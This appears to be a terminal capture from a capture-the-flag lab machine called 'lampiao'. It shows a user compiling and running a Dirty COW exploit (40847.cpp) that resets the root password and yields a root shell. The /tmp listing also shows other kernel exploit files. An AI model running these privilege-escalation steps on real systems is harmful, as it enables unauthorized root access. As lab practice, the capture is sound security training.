 root@lampiao: /tmp
root@lampiao: /tmp 150x40
Saving to: ‘40847.cpp’
100%[============================================================================================================>] 10,531      --.-K/s   in 0s
2021-09-23 09:33:20 (28.2 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o o 40847.cpp -lutil
/usr/bin/ld: cannot open output file o: Permission denied
collect2: error: ld returned 1 exit status
tiago@lampiao:/tmp$ ls -la
total 9572
drwxrwxrwt  4 root     root        4096 Sep 23 09:33 .
drwxr-xr-x 21 root     root        4096 Apr 19  2018 ..
-rw-r--r--  1 www-data www-data    5119 Sep 21 15:47 37292.c
-rw-rw-r--  1 tiago    tiago      10531 Sep 23 09:30 40847.cpp
-rw-rw-r--  1 tiago    tiago      16554 Sep 23 08:43 41458.c
-rw-r--r--  1 www-data www-data   19528 Sep 23 08:10 42276.c
-rw-rw-r--  1 tiago    tiago      24033 Sep 23 08:41 43418.c
-rw-rw-r--  1 tiago    tiago       6021 Sep 23 08:47 44298.c
-rw-rw-r--  1 tiago    tiago      29245 Sep 23 08:42 47169.c
-rwxr-xr-x  1 tiago    tiago     986672 Sep 23 08:39 bash
drwxr-x---  2 tiago    tiago       4096 Sep 23 08:52 ebpf_mapfd_doubleput_exploit
-rwxrwxr-x  1 tiago    tiago      46631 Jan  6  2020 enum
-rw-rw-r--  1 tiago    tiago      40119 Sep 23 09:00 _enum
-rw-rw-r--  1 tiago    tiago      20480 Jul  7 05:38 exploit.tar
-rwxrwxr-x  1 tiago    tiago      37196 Aug 27 16:45 lpc
-rw-rw-r--  1 tiago    tiago      93349 Sep 23 08:53 _lpc
drwxr-xr-x  5 www-data www-data    4096 Sep 23 08:12 ns_sploit
-rwxr-xr-x  1 www-data www-data 8422408 Sep 23 08:13 o
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o o2 40847.cpp -lutil
tiago@lampiao:/tmp$ ./o2
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ dirtyCowFun
dirtyCowFun: command not found
tiago@lampiao:/tmp$ su root
Password:
root@lampiao:/tmp#